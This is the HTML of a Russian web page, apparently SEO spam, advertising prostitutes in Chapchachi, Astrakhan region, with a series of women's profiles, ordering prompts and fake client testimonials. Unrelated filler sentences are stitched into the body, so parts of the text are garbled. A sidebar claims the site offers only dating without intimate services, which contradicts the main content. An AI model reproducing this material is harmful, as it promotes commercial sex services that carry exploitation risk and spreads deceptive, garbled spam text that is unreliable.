

</center>


 


<blockquote>Женственная и изысканная, с незабываемым шармом и элегантностью!!</blockquote>




<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> - Маша</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> - 28</li>
<li><b><span style="color: #003dc1;">Рост</span></b> - 173 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> - 52 кг</li>



<li><b><span style="color: #003dc1;">Живу</span></b> - Астраханская область</li>
<li><b><span style="color: #003dc1;">Телосложение</span></b> - Спортивное</li>

</ul>
<center><a href="https://astrahanes.ru/znakomstva/mariya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>

<div class="showmobile">

		<p>Лишь просмотрите анкеты проституток в Чапчачах (Астраханская область) или начните пользоваться фильтром, и найдите даму, которая сможет удовлетворить мужчину таким образом, как вам этого хочется. <span id="more-691"></span> <strong>Индивидуалки в Чапчачах</strong> демонстрируют собственные настоящие фотографии, чтобы мужчина имел возможность тщательно разглядеть это тело перед встречей. Индивидуалки Астраханской области сделают всё, чтобы получить интимную разрядку, расширят ваш интимный опыт, а также откроют неизведанные грани сексуальных эиоций.   <center><img decoding="async" src="[data-uri]" alt="анкеты проституток астраханская область"  data-src="https://astrahanes.ru/imaged/134/1.jpg" class="lazyload" data-eio-rwidth="804" data-eio-rheight="1428" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/134/1.jpg" alt="анкеты проституток астраханская область" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Я ценю чувство юмора и люблю улыбаться и смеяться.</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Янина</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 28</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 161 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 49 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/na-dachu/yanina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="адреса индивидуалок астраханской области"  data-src="https://astrahanes.ru/imaged/100/1.jpg" class="lazyload" data-eio-rwidth="410" data-eio-rheight="487" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/100/1.jpg" alt="адреса индивидуалок астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Молодая, красивая, я творческая натура, обожаю искусство!</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Лада</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 33</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 178 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 47 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/na-dachu/lada-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки выезд астраханская область"  data-src="https://astrahanes.ru/imaged/37/1.jpg" class="lazyload" data-eio-rwidth="472" data-eio-rheight="800" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/37/1.jpg" alt="проститутки выезд астраханская область" class="" data-eio="l" /></noscript></center> </p>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Марьям</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 26</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 179 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 57 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/na-dachu/maryam.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера проституток астраханская область"  data-src="https://astrahanes.ru/imaged/62/1.jpg" class="lazyload" data-eio-rwidth="3456" data-eio-rheight="4976" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/62/1.jpg" alt="номера проституток астраханская область" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Я постоянно совершенствую свои навыки и учусь новым вещам, чтобы стать лучше каждый день.</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Дина</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 24</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 178 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 54 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/vozrast/opytnye/dina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="где снять проститутку в астраханской области"  data-src="https://astrahanes.ru/imaged/40/1.jpg" class="lazyload" data-eio-rwidth="714" data-eio-rheight="890" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/40/1.jpg" alt="где снять проститутку в астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Я занимаюсь йогой и верю в ее положительное влияние на нашу жизнь и душевное равновесие.</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Шакира</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 26</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 164 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 46 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/v-gostinicu/shakira.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки в астраханской области"  data-src="https://astrahanes.ru/imaged/121/1.jpg" class="lazyload" data-eio-rwidth="476" data-eio-rheight="787" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/121/1.jpg" alt="дешевые проститутки в астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>роскошная девушка.</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Алина</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 26</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 179 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 55 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/na-chas/alina5.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="индивидуалки астраханская область"  data-src="https://astrahanes.ru/imaged/147/1.jpg" class="lazyload" data-eio-rwidth="407" data-eio-rheight="717" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/147/1.jpg" alt="индивидуалки астраханская область" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Я позитивно настроена и готова поддержать вас в трудные моменты и привнести радость в вашу жизнь.</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Магдалина</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 36</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 175 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 50 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/magdalina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять индивидуалку астраханской области"  data-src="https://astrahanes.ru/imaged/82/1.jpg" class="lazyload" data-eio-rwidth="265" data-eio-rheight="305" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/82/1.jpg" alt="снять индивидуалку астраханской области" class="" data-eio="l" /></noscript></center> </p>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Анфиса</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 34</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 173 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 57 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/v-gostinicu/anfisa.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые индивидуалки астраханской области"  data-src="https://astrahanes.ru/imaged/124/1.jpg" class="lazyload" data-eio-rwidth="600" data-eio-rheight="838" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/124/1.jpg" alt="дешевые индивидуалки астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>заботливая и внимательная к деталям девушка, готовая подарить свою любовь и заботу!!!</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Берта</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 32</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 182 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 47 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/vozrast/molodye/berta9.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="фотографии индивидуалок астраханской области"  data-src="https://astrahanes.ru/imaged/136/1.jpg" class="lazyload" data-eio-rwidth="764" data-eio-rheight="958" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/136/1.jpg" alt="фотографии индивидуалок астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Не курю и предпочитаю здоровый образ жизни.!</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Любомила</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 27</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 173 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 47 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/grud/lyubomila.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять индивидуалку астраханской области"  data-src="https://astrahanes.ru/imaged/61/1.jpg" class="lazyload" data-eio-rwidth="600" data-eio-rheight="743" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/61/1.jpg" alt="снять индивидуалку астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Я постоянно стремлюсь к самосовершенствованию и личностному росту</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Виталия</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 29</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 161 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 50 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/na-dachu/vitaliya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять индивидуалку астраханская область"  data-src="https://astrahanes.ru/imaged/109/1.jpg" class="lazyload" data-eio-rwidth="422" data-eio-rheight="698" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/109/1.jpg" alt="снять индивидуалку астраханская область" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Познакомлюсь с приятным мужчиной, на фото Я!!!</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Эльмира</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 24</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 174 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 46 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/stoimost/ot-1000-rub/elmira.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="анкеты проституток астраханской области"  data-src="https://astrahanes.ru/imaged/25/1.jpg" class="lazyload" data-eio-rwidth="438" data-eio-rheight="693" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/25/1.jpg" alt="анкеты проституток астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Я позитивно смотрю на жизнь и всегда готова найти в ней что-то хорошее. Я верю в силу позитивного мышления.</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Виола</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 27</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 158 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 46 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/v-ofis/viola.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять индивидуалку астраханской области"  data-src="https://astrahanes.ru/imaged/85/1.jpg" class="lazyload" data-eio-rwidth="521" data-eio-rheight="800" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/85/1.jpg" alt="снять индивидуалку астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Я верю, что смех и радость &#8212; ключи к счастливой жизни, и всегда стараюсь создавать позитивную атмосферу.</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Дина</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 26</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 168 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 53 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/vozrast/sochnye/dina4.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center></p>
<h3>Дешевые индивидуалки в Чапчачах</h3>
<p></center> </p>
<p>Хочу снять путану в Чапчачах, но нашел только 1 портал с красивыми феями, ссылку я указал вверху. <center><img decoding="async" src="[data-uri]" alt="недорогие индивидуалки чапчачей" align="left" width="480" class="alignleft lazyload" data-src="https://astrahanes.ru/imaged/124/1.jpg" data-eio-rwidth="600" data-eio-rheight="838" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/124/1.jpg" alt="недорогие индивидуалки чапчачей" align="left" width="480" class="alignleft" data-eio="l" /></noscript></center> </p>
<p>Тут вы можете моментально заказать индивидуалку в Чапчачах. </p>
<p>В каждом аккаунте есть фото, контакты, стоимость услуг и прочее.   <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки в астраханской области"  data-src="https://astrahanes.ru/imaged/148/1.jpg" class="lazyload" data-eio-rwidth="1412" data-eio-rheight="2100" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/148/1.jpg" alt="дешевые проститутки в астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Я люблю активный образ жизни и всегда открыта для новых приключений!</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Ника</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 33</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 181 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 45 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/s-apartamentami/nika-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center></p>
<h4>Элитные реальные индивидуалки в Чапчачах</h4>
<p></center> <center><img decoding="async" src="[data-uri]" alt="проститутки индивидуалки отзывы в чапчачах" width="480"  data-src="https://astrahanes.ru/imaged/150/2.jpg" class="lazyload" data-eio-rwidth="536" data-eio-rheight="680" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/150/2.jpg" alt="проститутки индивидуалки отзывы в чапчачах" width="480" class="" data-eio="l" /></noscript></center> </p>
<p>С другой стороны, если у вас есть личные верования, вам нет нужды от них отказываться. Или у него своеобразное чувство юмора. Между ним и ом была какаято общность, недосягаемая для. Организм еще не адаптировался к новым условиям, мы оказываемся не готовы к холоду ни физически, ни психологически.   <center><img decoding="async" src="[data-uri]" alt="анкеты проституток в астраханской области"  data-src="https://astrahanes.ru/imaged/122/1.jpg" class="lazyload" data-eio-rwidth="528" data-eio-rheight="960" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/122/1.jpg" alt="анкеты проституток в астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Люблю экспериментировать с модными трендами.!</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Эдда</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 28</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 162 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 53 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/stoimost/ot-1500-rub/edda.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<h4>Путаны в Чапчачах</h4>
<p>Рядом с ним находился сторожевик, принимая на борт моряков с гибнувшего транспорта. Она больше не будет одинока на этой вечеринке. Используйте наш специализированный сайт для качественного подбора проституток и вы всегда будете иметь большой выбор доступных девушек. <center><img decoding="async" src="[data-uri]" alt="салон интим знакомств астраханская область" width="480"  data-src="https://astrahanes.ru/imaged/62/3.jpg" class="lazyload" data-eio-rwidth="719" data-eio-rheight="992" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/62/3.jpg" alt="салон интим знакомств астраханская область" width="480" class="" data-eio="l" /></noscript></center> </p>
<p>Заказал ее на вот этом качественном портале и уже несколько месяцев являюсь лучшим клиентом этой девушки, хотя выбор у них по настоящему неплохой. </p>
<p>Умопомрачительный выбор <strong>Индивидуалок в Чапчачах</strong>, низкие цены, меня все устраивает, поэтому сайт вот уже 6 месяцев в закладках моего браузера.</p>
</div>
		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
				<aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!
</div></div>
</aside><aside id="block-17" class="widget widget_block"><p>Добро пожаловать на наш сайт знакомств, который предлагает уникальную платформу для знакомств без интимных услуг. Мы гордимся тем, что создали безопасное и дружелюбное онлайн-сообщество, где люди могут искать и находить подлинные и значимые отношения.</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89240073, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89240073" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><strong>По всем вопросам обращаться:</p>
<p>cgbgg66hrhaa@yandex.ru</strong></p>
</div></div>			</div>
							</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility footer-navigation" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://astrahanes.ru/luchshie-devushki.html" class="menu-link">Лучшие</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://astrahanes.ru/novye-ankety-shlyuh.html" class="menu-link">Новые</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://astrahanes.ru/onlajn.html" class="menu-link">Онлайн</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://astrahanes.ru/proverennye.html" class="menu-link">С проверенными фото</a></li>
</ul></div></nav></div>			</div>
							</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="block-8" class="widget widget_block"></section><section id="block-13" class="widget widget_block"><p>Добро пожаловать на сайт знакомств! Мы рады приветствовать вас в интересном и захватывающем мире знакомств. Здесь вы найдете возможность встретить новых людей, расширить круг общения и, возможно, найти свою искреннюю и теплую половинку.</section>		</aside>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<section id="block-9" class="widget widget_block"></section><section id="block-14" class="widget widget_block"><p>Сайт знакомств создан для тех, кто желает найти настоящие и глубокие отношения. Мы понимаем, что в поисках идеального партнера важно не только общие интересы, но и взаимопонимание, совместимые ценности и поддержка друг друга.</section>		</aside>
						</div>
											<div class="site-footer-below-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="block-10" class="widget widget_block"></section><section id="block-15" class="widget widget_block"><p>Мы уверены, что каждый человек заслуживает любви и счастья, поэтому наша цель - помочь вам найти идеальную пару. Наш алгоритм поиска работает на основе ваших предпочтений и предлагает подходящие профили, чтобы вы могли легко и удобно находить интересных людей.</section>		</aside>
						</div>
											<div class="site-footer-below-section-4 site-footer-section site-footer-section-4">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="block-11" class="widget widget_block"></section><section id="block-16" class="widget widget_block"><p>Присоединяйтесь к сайту знакомств <a href="http://xxx-astrahan.ru">Астрахани</a> и позвольте себе открыть новые горизонты в личной жизни. Наши обширные возможности для общения и поиска позволят вам найти друзей, партнеров для совместных занятий или любовь всей своей жизни. Вперед, взлетайте и находите свое истинное счастье!</section>		</aside>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
	
	
	

	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://astrahanes.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="https://astrahanes.ru/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.9" id="astra-theme-js-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
</script>
<script src="https://astrahanes.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<!-- Dynamic page generated in 0.399 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-19 23:46:06 -->

<!-- Compression = gzip -->